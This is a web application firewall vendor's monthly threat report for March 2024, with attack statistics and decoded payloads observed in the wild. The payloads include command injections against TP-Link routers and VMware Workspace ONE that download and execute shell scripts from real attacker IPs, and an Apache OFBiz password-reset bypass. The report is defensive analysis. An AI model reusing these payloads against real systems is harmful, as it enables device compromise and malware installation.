Web applications enable the digital experiences that we’ve come to know and love — but like any technology, they also provide hackers with opportunities to compromise your systems. New attack vectors and vulnerabilities are discovered every day, creating new ways for bad actors to disrupt your operations and revenue. How can you best prepare your business to combat this evolving threat? By better understanding the threat landscape.
To help you stay informed on the latest trends and patterns in web application attacks, our Security Intelligence team has put together a monthly Web Application Firewall (WAF) report. This report analyzes millions of data points collected by our WAF solution, UltraWAF, to provide you with insights and knowledge around how web applications attacks are evolving.
Table of Contents
Introduction.
Vercara offers a cloud-based Web Application Firewall (WAF) service, named UltraWAFtm, to its customers. It is a full reverse HTTP and HTTPS proxy that sits in front of web applications and protects them from attacks such as SQL Injection and Cross-Site Scripting. It also protects against harmful bots and scrapers. You can find out more information about UltraWAF on its product page at https://vercara.com/ultrawaf.
Overall themes in attack traffic for March:
- UltraWAF traffic is changing dramatically. As sites are added to UltraWAF, they also bring more traffic and unique attacks specific to their applications.
- In working with our data, our Professional Services (PS) and Cyber Threat Intelligence (CTI) teams helped our customers identify some false positives (benign traffic that was detected as an attack) and tune their UltraWAF configuration so that the false positives were removed.
- The process for UltraWAF onboarding is to turn on rules in alert mode with live traffic in order to identify anomalies. As we work with our customers to tune their WAF, their overall number of detected attacks will decrease.
- As customers get more comfortable with UltraWAF, they will turn on more advanced features. This also adds to the violations that UltraWAF detects.
- Detecting and blocking bots sometimes causes them to generate an excess of HTTP requests. Other times, it causes them to not send any subsequent requests.
- Some of the countermeasures provided by UltraWAF are broad, “hygiene” protections that catch other types of attacks. A good example is the Buffer Overflow countermeasure which limits the URL by default to 1024 characters. This detects and blocks quite a few attacks where the exploit plus payload are in the query string of the URL.
Stats at a Glance
Total Web Requests: 1,227,595,229
Total WAF Violations: 652,535,338 (7.96% increase from February)
Total Bot Violations: 14,268,984 (5.33% increase from February)
Largest Threat Category: Signature Match (65.60%)

Top Three Industry Targeted: Technology/Security (80.77%), Government (14.22%), Retail (2.04%)

Top Three Source Countries: The United States (81.83%), Italy (12.37%) and Great Britain (2.82%)
Attack statistics and trends.
Increases in overall UltraWAF traffic can be attributed to various factors: the onboarding of new websites and peak user traffic during events such as tax season, shopping holidays, elections, or online sporting events. Geopolitical events and the disclosure of point vulnerabilities in web applications or other infrastructure like SSL (Secured Sockets Layer) and VPNs (Virtual Private Networks) add to the amount of vulnerability scanning and exploitation attempts, which are recorded as WAF violations.
March 2024 saw a decrease of 10.94% in total web request traffic through Vercara’s UltraWAF infrastructure compared to February 2023. There was an increase of 7.96% in malicious traffic and a decrease in Bot Traffic of 12.17% in March compared to February. The biggest change in malicious traffic was observed in the 400_RESP category with an increase of 11,300%, and the Cross Site-Scripting (XSS) category was second with an increase of 458.64%.
The countermeasures inside UltraWAF vary across utility from “hygiene” countermeasures, such as buffer overflow, which detects large URLs and request sizes to exploit classes of attacks such as SQL injection and command injection. Below is the percentage change in each attack category observed from February 2023 to March 2024.
![]()
Attacks by category.
During March 20234, Vercara observed a decrease of 10.94% in web request traffic compared to the prior month. Of the web request traffic, 53.16% were observed being attack traffic detected by Vercara’s Web Application Firewall (WAF), and 1.16% were detected as bot traffic. During this period, the Signature Match threat category was the most prevalent attack category, accounting for 65.60% of all malicious traffic. The Field Consistency threat category was second with 9.62% of observed malicious traffic, and the Invalid RFC threat category was the third most prevalent attack category observed with 8.99%.
Attacks by industry.
The most prevalent target for malicious traffic was the technology/security industry, with 80.77% of attacks observed. The Government industry was second with 14.22%, and the Retail industry was third with 2.04% of observed malicious traffic.
Attacks by source country.
During this reporting period, the United States was observed to be the source of the most malicious traffic with 81.83%, Italy was second with 12.37% and Great Britain was the third most prominent source of all malicious traffic observed with 2.82%.

User-Agent operating systems.
User-Agent is an HTTP header provided by the user’s browser. Statistics on user agents can be used to determine operating system and user demographics.
Below is a breakdown of the top ten operating systems observed sending web requests for March 2024.
Observed payloads.
While UltraWAF will detect many attacks against our customers’ web applications, we would like to highlight some of them and describe how the attack works.
URL-Encoded:
/cgi-bin/luci/;stok\=/locale?form\=country&operation\=write&country\=$(cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%2F%2F185[.]224[.]128[.]34%2Fshk%3B+chmod+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk)
Decoded:
/cgi-bin/luci/;stok\=/locale?form\=country&operation\=write&country\=$(cd+/tmp;+rm+-rf+shk;+wget+http://185[.]224[.]128[.]34/shk;+chmod+777+shk;+./shk+tplink;+rm+-rf+shk)
Description:
This exploit targets CVE 2023-1389, which is a command-injection vulnerability in TP-Link Archer gigabit Internet routers. The attack payload downloads a file called shk, which is a shell script that is then used to install follow-up exploits and delete itself.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2023-1389
URL-Encoded:
/cf_scripts/scripts/ajax/ckeditor/ckeditor.js
Decoded:
/cf_scripts/scripts/ajax/ckeditor/ckeditor.js
Description:
This request is from a vulnerability scanner. It checks for the presence of Cold Fusion CKEditor, which is then tested against multiple CVEs.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2023-4771
https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-339a
https://github.com/xbufu/CVE-2018-15961
URL-Encoded:
/nmaplowercheck1711746645
Decoded:
/nmaplowercheck1711746645
Description:
This path is used by the Nmap portscanner to identify the operating system and version of the web server. It consists of “nmaplowercheck” and the Unix epoch timestamp for when the request was made.
Source:
https://infosecwriteups.com/evading-detection-while-using-nmap-69633df091f3
https://www.bencteux.fr/posts/nmap_detection/
https://noobfrompitt.github.io/research-nmappacketanalysis/
URL-Encoded:
/webtools/control/ProgramExport;/?USERNAME&PASSWORD&requirePasswordChange\=Y
Decoded:
/webtools/control/ProgramExport;/?USERNAME&PASSWORD&requirePasswordChange\=Y
Description:
This exploit is against CVW 2023-49070 which is an unauthenticated password reset inside of the Apache OFBiz application.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2023-49070
https://nvd.nist.gov/vuln/detail/CVE-2023-51467
URL-Encoded:
/catalog-portal/ui/oauth/verify?error\=&deviceUdid\=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%38%35%2e%32%31%36%2e%37%30%2e%31%33%38%2f%76%6d%2e%73%68%20%2d%4f%2d%20%7c%20%73%68%3
Decoded:
/catalog-portal/ui/oauth/verify?error\=&deviceUdid\=${"freemarker.template.utility.Execute"?new()("wget http://185[.]216[.]70[.]138/vm.sh -O- | sh%3
Description:
This attack is against CVE-2022-22954 which is a command injection vulnerability inside VMware Workspace ONE Access and Identity Manager.
Source:
https://nvd.nist.gov/vuln/detail/cve-2022-22954
https://attackerkb.com/topics/BDXyTqY1ld/cve-2022-22954/rapid7-analysis?referrer=blog

Countermeasure of the month.
Our featured countermeasure this month is Cookie Consistency. This countermeasure inspects the cookie names inside incoming HTTP requests and compares them to a list of allowed cookies (in the relaxation rules) that are set by the website that is fronted. When combined with the practice of renaming standard cookies in a site’s Content Management System (CMS).
In the example below, we have Cookie Consistency set to log and to accept cookies that match 2 patterns:
- A regular expression “ga.*” which is commonly used with Google Analytics.
- A regular expression “waf.*” which is used by UltraWAF and its Bot Profile.
Additionally, we have Learning Mode enabled. Learning Mode makes a fast way to identify which cookies are in use on a website and put this control into blocking mode quickly. When enabled, Learning Mode enables UltraWAF to suggest potential relaxation rules based on observed traffic from a set of trusted IP addresses.
About Vercara.
The world’s top brands depend on Vercara to safeguard their digital infrastructure and online presence. Vercara offers a suite of cloud-delivered services that are always secure, reliable, and available and enable global businesses to thrive online. UltraSecure protects organizations’ networks and applications against risks and downtime, ensuring that businesses and their customers enjoy exceptional and uninterrupted interactions all day, every day. Delivering the industry’s best performance and always-on service, Vercara’s mission-critical security portfolio provides best-in-class DNS, application, and network security, including DDoS, WAF, and Bot management services to its global 5000 customers and beyond.
To learn more about Vercara solutions, please visit our solutions overview page or contact us.
About Vercara.
The world’s top brands depend on Vercara to safeguard their digital infrastructure and online presence. Vercara offers a suite of cloud-delivered services that are always secure, reliable, and available and enable global businesses to thrive online. UltraSecure protects organizations’ networks and applications against risks and downtime, ensuring that businesses and their customers enjoy exceptional and uninterrupted interactions all day, every day. Delivering the industry’s best performance and always-on service, Vercara’s mission-critical security portfolio provides best-in-class DNS, application, and network security, including DDoS, WAF, and Bot management services to its global 5000 customers and beyond.
To learn more about Vercara solutions, please visit our solutions overview page or contact us.